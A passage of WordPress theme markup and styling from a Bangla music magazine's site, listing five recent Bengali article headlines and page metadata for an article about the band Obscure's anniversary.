Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109_249","tdc_css_class":"tdi_109_249","tdc_css_class_style":"tdi_109_249_rand_style"}';
block_tdi_109_249.td_column_number = "1";
block_tdi_109_249.block_type = "td_flex_block_1";
block_tdi_109_249.post_count = "5";
block_tdi_109_249.found_posts = "1045";
block_tdi_109_249.header_color = "";
block_tdi_109_249.ajax_pagination_infinite_stop = "";
block_tdi_109_249.max_num_pages = "209";
tdBlocksArray.push(block_tdi_109_249);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_109_249 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/" rel="bookmark" class="td-image-wrap " title="ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/05/ফুয়াদ-নাসের-বাবুর-জন্মদিনে-ফুলেল-শুভেচ্ছা-ও-শুভকামনা-150x83.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/" rel="bookmark" title="ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…">ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/" rel="bookmark" class="td-image-wrap " title="সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/05/সঙ্গীতাঙ্গন-২৯তম-দরজা-পেরিয়েই-৩০তম-দরজায়-কড়া-নাড়ছে-শুভ-জন্মদিন-150x83.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/" rel="bookmark" title="সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…">সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%aa%e0%a6%aa-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be/" rel="bookmark" class="td-image-wrap " title="পপ তারকা জাস্টিন বিবার বাবা হলেন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/Jus-150x83.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">ওয়েস্টার্ন মিউজিক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%aa%e0%a6%aa-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be/" rel="bookmark" title="পপ তারকা জাস্টিন বিবার বাবা হলেন…">পপ তারকা জাস্টিন বিবার বাবা হলেন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8d/" rel="bookmark" class="td-image-wrap " title="বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/বন্যা-দূর্গতদের-নিয়ে-আর্টসেলের-ভাবনা-150x83.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">বিট অফ মিউজিক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8d/" rel="bookmark" title="বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…">বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%86%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%93-%e0%a6%a4%e0%a7%8b-%e0%a6%95%e0%a6%ae-%e0%a6%b9/" rel="bookmark" class="td-image-wrap " title="আরে আমরা বাঙালিরাও তো কম হুজুগে নই, দেশটাও হুজুগে…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/আরে-আমরা-বাঙালিরাওতো-কম-হুজুগে-নই-দেশটাও-হুজুগে-150x83.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a7%80/" class="td-post-category">মৃত্যুবার্ষিকী</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%86%e0%a6%b0%e0%a7%87-%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%99%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%93-%e0%a6%a4%e0%a7%8b-%e0%a6%95%e0%a6%ae-%e0%a6%b9/" rel="bookmark" title="আরে আমরা বাঙালিরাও তো কম হুজুগে নই, দেশটাও হুজুগে…">আরে আমরা বাঙালিরাও তো কম হুজুগে নই, দেশটাও হুজুগে…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_109_249" data-td_block_id="tdi_109_249">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Shangeetangon"></span><meta itemprop="datePublished" content="2021-05-10T04:13:35+06:00"><meta itemprop="dateModified" content="2021-05-10T04:13:43+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://shangeetangon.org/wp-content/uploads/2020/10/rsz_1shangetangon_logo-150x42.png"></span><meta itemprop="name" content="Shangeetangon"></span><meta itemprop="headline" content="অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু&#039;র চিন্তা ভাবনা!…"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1138"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_18d" class="tdc-zone"><div class="tdc_zone tdi_111_f60  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_f60{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_111_f60{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_f60{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_f60{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_f60{
width:100% !important;
}
}

</style><div id="tdi_112_671" class="tdc-row"><div class="vc_row tdi_113_811  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113_811,
                .tdi_113_811 .tdc-columns{
                    min-height: 0;
                }.tdi_113_811,
				.tdi_113_811 .tdc-columns{
				    display: block;
				}.tdi_113_811 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_115_84f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_84f{
                    vertical-align: baseline;
                }.tdi_115_84f > .wpb_wrapper,
				.tdi_115_84f > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_115_84f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115_84f > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_116_982" class="tdc-row"><div class="vc_row tdi_117_86f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_117_86f,
                .tdi_117_86f .tdc-columns{
                    min-height: 0;
                }.tdi_117_86f,
				.tdi_117_86f .tdc-columns{
				    display: block;
				}.tdi_117_86f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_117_86f{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_117_86f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_117_86f{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117_86f{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_116_982_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_116_982_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_116_982_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_119_18f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119_18f{
                    vertical-align: baseline;
                }.tdi_119_18f > .wpb_wrapper,
				.tdi_119_18f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119_18f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119_18f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_120_681 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120_681" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_681{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_681{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_681 .tdb-logo-a,
                .tdi_120_681 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_120_681 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_120_681 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_120_681 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_120_681 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_120_681 .tdb-logo-text-title{
                    display: none;
                }.tdi_120_681 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_120_681 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://shangeetangon.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://shangeetangon.org/wp-content/uploads/2020/10/rsz_1shangetangon_logo.png" src="https://shangeetangon.org/wp-content/uploads/2020/10/rsz_1shangetangon_logo.png" alt=""  title="" width="200" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_121_826 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_826" >
<style>

/* inline tdc_css att */

.tdi_121_826{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_826{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_826{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_826{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_826 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_826 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">The First Bangla Music Magazine in BD. since 1992. And also the first Music magazine in online since 2013. This Authorization given by the Cultural Ministry Of Bangladesh.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_122_697 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_697" >
<style>

/* inline tdc_css att */

.tdi_122_697{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122_697{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_697 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_122_697 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">shangeetangon@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_123_f63 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123_f63" >
<style>
.tdi_124_669 .tdm-social-item i{
					font-size: 27px;
					vertical-align: middle;
				
					line-height: 27px;
				}.tdi_124_669 .tdm-social-item i.td-icon-twitter,
				.tdi_124_669 .tdm-social-item i.td-icon-linkedin,
				.tdi_124_669 .tdm-social-item i.td-icon-pinterest,
				.tdi_124_669 .tdm-social-item i.td-icon-blogger,
				.tdi_124_669 .tdm-social-item i.td-icon-vimeo{
					font-size: 21.6px;
				}.tdi_124_669 .tdm-social-item{
					width: 27px;
					height: 27px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_124_669 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_124_669 .tdm-social-item i,
				.tds-team-member2 .tdi_124_669.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_124_669 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_124_669 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_124_669 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_124_669 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_124_669 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_124_669"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCXBRZWQbcTB3IjZT260GBHA" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCXBRZWQbcTB3IjZT260GBHA" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_125_386" class="tdc-row"><div class="vc_row tdi_126_f18  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_126_f18,
                .tdi_126_f18 .tdc-columns{
                    min-height: 0;
                }.tdi_126_f18,
				.tdi_126_f18 .tdc-columns{
				    display: block;
				}.tdi_126_f18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_126_f18.tdc-row-content-vert-center,
                    .tdi_126_f18.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_126_f18.tdc-row-content-vert-bottom,
                    .tdi_126_f18.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_126_f18.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_126_f18.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_126_f18{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_126_f18 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_126_f18{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_f18{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_125_386_rand_style td-element-style" ><style>
.tdi_125_386_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_128_86f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128_86f{
                    vertical-align: baseline;
                }.tdi_128_86f > .wpb_wrapper,
				.tdi_128_86f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128_86f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128_86f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_128_86f{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_130_986  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_130_986{
                    vertical-align: baseline;
                }.tdi_130_986 > .wpb_wrapper,
				.tdi_130_986 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130_986 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130_986 > .wpb_wrapper{
